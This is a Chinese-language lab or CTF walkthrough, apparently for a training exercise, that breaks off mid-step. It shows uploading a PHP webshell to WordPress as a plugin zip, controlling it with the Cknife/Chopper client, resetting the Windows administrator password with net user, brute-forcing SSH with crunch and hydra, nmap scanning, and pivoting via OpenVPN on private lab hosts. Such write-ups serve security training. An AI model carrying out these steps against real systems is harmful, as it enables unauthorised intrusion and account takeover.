

成功登录后台



编写一句话木马如下







使用zip -q shell.zip shell.php命令压缩 shell.php至 shell.zip。



进入插件安装界面，



上传 shell.zip





虽然显示安装失败，但可以在多媒体中发现插件上传成功



查看插件的详细信息，可以发现其上传目录如下



访问目录http://192.168.1.5/wordpress/wp-content/upgrade/shell/，可以发现一 句话木马的位置为<http://192.168.1.5/wordpress/wp- content/>upgrade/shell/shell.php



运行/home/Hack/目录下的菜刀工具java -jar Cknife.jar



打开中国菜刀，右键添加一句话木马。注意这里我们需要使用gbk编码，否则会导致终端中的中文乱码。密码为llq



成功连接目标机





# **2.4 修改系统超级管理员密码**

右键打开模拟终端，并执行命令 net user查看主机上的用户



用net user指令修改管理员密码为admin888！：



# **2.5 使用 rdesktop 远程登陆，获取 C 盘下的username.txt 文件**

执行命令 rdesktop 192.168.1.5 打开远程桌面应用，并使用 administrator 用户进行登录:



成功获取远程桌面



在 C 盘中获取 username.txt 的内容如下，其 IP 为 192.168.1.6



**任务三：使用Hydra暴力破解,nmap扫描服务**

# **3.1 生成爆破密码字典，爆破目标主机密码，提交爆破密码**

执行命令 crunch 9 9 -t hacker%%% -o lyl.txt 生成密码字典文件 llq.txt



生成密码如下所示:



执行hydra -l root -P lyl.txt ssh://192.168.1.6 命令爆破主机192.168.1.6的ssh服务，可以爆破出密码为 hacker427：



# **3.2 登陆目标机，扫描网络内主机、服务**

执行ssh root@192.168.1.6命令，输入密码 hacker427，登录目标机：



执行ifconfig命令，查看 eth1 所在网段为 192.168.2.0/24：



执行命令 nmap -sn 192.168.2.0/24 扫描当前网段存活主机，可以发现存活主机有192.168.2.3、192.168.2.10、192.168.2.2。其中192.168.2.2是被登陆的主机。



继续扫描可知 192.168.2.10 开放端口如下：



主机 192.168.2.3 开放端口如下：



# **3.3 获取根分区 key3.txt 文件**

在被控制机的根目录中获取 key3.txt 的内容为 openvpn。



任务四：利用 VPN、wwwscan 和 burpsuite 跨网络破解网站、 系统权限

# **4.1 192.168.1.6 部署部署 VPN 服务**

由于操作机和目标机均无法访问外网，我们找到主机 192.168.1.4 上的openvpn.zip 并通过 ftp 的 get 命令下载到本机



执行scp openvpn.zip root@192.168.1.6:/root命令将 openvpn.zip 上传到目标机 192.168.1.6：



在目标机 192.168.1.6 中解压 openvpn.zip：

